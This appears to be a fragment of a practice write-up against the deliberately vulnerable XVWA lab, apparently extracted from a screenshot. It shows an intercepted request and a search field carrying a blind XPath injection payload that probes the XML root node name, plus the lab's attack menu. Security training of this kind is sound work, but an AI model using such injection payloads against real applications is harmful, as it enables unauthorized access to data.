 Origin: http://192.168.111.41
DNT: 1
Connection: close
Referer: http://192.168.111.41/xvwa/vulnerabilities/xpath/
Cookie: PHPSESSID=qfh3ncl9rjheqfak8ulf5q82k0
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
search=1' and substring(name(/*[1]),1,1)='C&submit=
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and substring(name(/*[1]),1,1)='C
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.